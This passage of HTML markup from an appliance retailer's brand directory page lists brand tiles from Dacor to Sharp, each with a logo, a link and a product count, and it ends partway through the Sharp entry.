                            <img class="brand-img zoom-eff" alt="Dacor" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Dacor_Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/dacor" title="Dacor">
                            Dacor                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Decolav">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/decolav" title="Decolav">
                            <img class="brand-img zoom-eff" alt="Decolav" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/decolav.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/decolav" title="Decolav">
                            Decolav                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Electric Mirror">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/electric-mirror" title="Electric Mirror">
                            <img class="brand-img zoom-eff" alt="Electric Mirror" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Untitled_1_.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/electric-mirror" title="Electric Mirror">
                            Electric Mirror                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Electrolux">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/electrolux" title="Electrolux">
                            <img class="brand-img zoom-eff" alt="Electrolux" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Electrolux-NEW-2015-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/electrolux" title="Electrolux">
                            Electrolux                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Elica">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/elica" title="Elica">
                            <img class="brand-img zoom-eff" alt="Elica" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_1_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/elica" title="Elica">
                            Elica                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Faber">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/faber" title="Faber">
                            <img class="brand-img zoom-eff" alt="Faber" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/FABER_Logo_P3435C.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/faber" title="Faber">
                            Faber                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Fisher & Paykel">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/fisher-%26-paykel" title="Fisher & Paykel">
                            <img class="brand-img zoom-eff" alt="Fisher & Paykel" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/FP_Logo_70mm_K.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/fisher-%26-paykel" title="Fisher & Paykel">
                            Fisher & Paykel                        </a>
                                                <div class="count">12 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Frigidaire">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/frigidaire" title="Frigidaire">
                            <img class="brand-img zoom-eff" alt="Frigidaire" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_2_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/frigidaire" title="Frigidaire">
                            Frigidaire                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Fulgor Milano">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/fulgor-milano" title="Fulgor Milano">
                            <img class="brand-img zoom-eff" alt="Fulgor Milano" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_3_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/fulgor-milano" title="Fulgor Milano">
                            Fulgor Milano                        </a>
                                                <div class="count">5 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Futuro">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/futuro" title="Futuro">
                            <img class="brand-img zoom-eff" alt="Futuro" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/fututo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/futuro" title="Futuro">
                            Futuro                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Gaggenau">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/gaggenau" title="Gaggenau">
                            <img class="brand-img zoom-eff" alt="Gaggenau" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Gaggenau-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/gaggenau" title="Gaggenau">
                            Gaggenau                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="GE">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/ge" title="GE">
                            <img class="brand-img zoom-eff" alt="GE" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/GE_Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/ge" title="GE">
                            GE                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Hansgrohe">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/hansgrohe" title="Hansgrohe">
                            <img class="brand-img zoom-eff" alt="Hansgrohe" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/codazon/brand/placeholder_thumbnail.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/hansgrohe" title="Hansgrohe">
                            Hansgrohe                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Hestan">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/hestan" title="Hestan">
                            <img class="brand-img zoom-eff" alt="Hestan" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Hestan-Logo_1.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/hestan" title="Hestan">
                            Hestan                        </a>
                                                <div class="count">7 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Hydro Systems">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/hydro-systems" title="Hydro Systems">
                            <img class="brand-img zoom-eff" alt="Hydro Systems" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/hydrosystems.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/hydro-systems" title="Hydro Systems">
                            Hydro Systems                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Icera">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/icera" title="Icera">
                            <img class="brand-img zoom-eff" alt="Icera" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/icera.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/icera" title="Icera">
                            Icera                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="ILVE">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/ilve" title="ILVE">
                            <img class="brand-img zoom-eff" alt="ILVE" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/ilve.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/ilve" title="ILVE">
                            ILVE                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Imperial">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/imperial" title="Imperial">
                            <img class="brand-img zoom-eff" alt="Imperial" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/images.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/imperial" title="Imperial">
                            Imperial                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Infinity Drain">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/infinity-drain" title="Infinity Drain">
                            <img class="brand-img zoom-eff" alt="Infinity Drain" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/infinity.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/infinity-drain" title="Infinity Drain">
                            Infinity Drain                        </a>
                                                <div class="count">6 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Integrity">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/integrity" title="Integrity">
                            <img class="brand-img zoom-eff" alt="Integrity" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/integrity.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/integrity" title="Integrity">
                            Integrity                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="JennAir">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/jennair" title="JennAir">
                            <img class="brand-img zoom-eff" alt="JennAir" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/jennair.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/jennair" title="JennAir">
                            JennAir                        </a>
                                                <div class="count">47 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Julien">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/julien" title="Julien">
                            <img class="brand-img zoom-eff" alt="Julien" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/julien.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/julien" title="Julien">
                            Julien                        </a>
                                                <div class="count">11 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Kartners">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kartners" title="Kartners">
                            <img class="brand-img zoom-eff" alt="Kartners" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/kartners.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kartners" title="Kartners">
                            Kartners                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="KitchenAid">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kitchenaid" title="KitchenAid">
                            <img class="brand-img zoom-eff" alt="KitchenAid" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/KitchenAid.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kitchenaid" title="KitchenAid">
                            KitchenAid                        </a>
                                                <div class="count">30 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Kohler">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kohler" title="Kohler">
                            <img class="brand-img zoom-eff" alt="Kohler" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/kohler.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kohler" title="Kohler">
                            Kohler                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="KWC">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kwc" title="KWC">
                            <img class="brand-img zoom-eff" alt="KWC" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/kwc.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kwc" title="KWC">
                            KWC                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="La Cornue">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/la-cornue" title="La Cornue">
                            <img class="brand-img zoom-eff" alt="La Cornue" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/lacornue_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/la-cornue" title="La Cornue">
                            La Cornue                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Lacava">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/lacava" title="Lacava">
                            <img class="brand-img zoom-eff" alt="Lacava" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/lacava.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/lacava" title="Lacava">
                            Lacava                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="LG">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/lg" title="LG">
                            <img class="brand-img zoom-eff" alt="LG" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/LG.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/lg" title="LG">
                            LG                        </a>
                                                <div class="count">76 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Liebherr">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/liebherr" title="Liebherr">
                            <img class="brand-img zoom-eff" alt="Liebherr" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Liebherr-logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/liebherr" title="Liebherr">
                            Liebherr                        </a>
                                                <div class="count">6 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Marvel">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/marvel" title="Marvel">
                            <img class="brand-img zoom-eff" alt="Marvel" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/logo_2.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/marvel" title="Marvel">
                            Marvel                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Maytag">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/maytag" title="Maytag">
                            <img class="brand-img zoom-eff" alt="Maytag" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Maytag-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/maytag" title="Maytag">
                            Maytag                        </a>
                                                <div class="count">8 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Miele">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/miele" title="Miele">
                            <img class="brand-img zoom-eff" alt="Miele" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/MIele.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/miele" title="Miele">
                            Miele                        </a>
                                                <div class="count">51 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Mila">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/mila" title="Mila">
                            <img class="brand-img zoom-eff" alt="Mila" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/mila.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/mila" title="Mila">
                            Mila                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Monogram">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/monogram" title="Monogram">
                            <img class="brand-img zoom-eff" alt="Monogram" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Monogram.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/monogram" title="Monogram">
                            Monogram                        </a>
                                                <div class="count">17 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Native Trails">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/native-trails" title="Native Trails">
                            <img class="brand-img zoom-eff" alt="Native Trails" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/native.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/native-trails" title="Native Trails">
                            Native Trails                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Newport Brass">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/newport-brass" title="Newport Brass">
                            <img class="brand-img zoom-eff" alt="Newport Brass" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/newport_brass.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/newport-brass" title="Newport Brass">
                            Newport Brass                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Nood Co.">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/nood-co." title="Nood Co.">
                            <img class="brand-img zoom-eff" alt="Nood Co." data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/noodco.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/nood-co." title="Nood Co.">
                            Nood Co.                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Perlick">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/perlick" title="Perlick">
                            <img class="brand-img zoom-eff" alt="Perlick" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Perlick-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/perlick" title="Perlick">
                            Perlick                        </a>
                                                <div class="count">5 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Price Pfister">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/price-pfister" title="Price Pfister">
                            <img class="brand-img zoom-eff" alt="Price Pfister" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/price_pfister.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/price-pfister" title="Price Pfister">
                            Price Pfister                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Profile">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/profile" title="Profile">
                            <img class="brand-img zoom-eff" alt="Profile" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/GE-Profile-Logo1.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/profile" title="Profile">
                            Profile                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Robern">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/robern" title="Robern">
                            <img class="brand-img zoom-eff" alt="Robern" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/robern_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/robern" title="Robern">
                            Robern                        </a>
                                                <div class="count">8 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Rohl">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/rohl" title="Rohl">
                            <img class="brand-img zoom-eff" alt="Rohl" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/rohl.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/rohl" title="Rohl">
                            Rohl                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Ronbow">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/ronbow" title="Ronbow">
                            <img class="brand-img zoom-eff" alt="Ronbow" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/ronbow.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/ronbow" title="Ronbow">
                            Ronbow                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Samsung">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/samsung" title="Samsung">
                            <img class="brand-img zoom-eff" alt="Samsung" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/SAMSUNG.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/samsung" title="Samsung">
                            Samsung                        </a>
                                                <div class="count">44 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Scotsman">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/scotsman" title="Scotsman">
                            <img class="brand-img zoom-eff" alt="Scotsman" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/scotsman-Logo.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/scotsman" title="Scotsman">
                            Scotsman                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Services">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/services" title="Services">
                            <img class="brand-img zoom-eff" alt="Services" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/services" title="Services">
                            Services                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Sharp">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/sharp" title="Sharp">
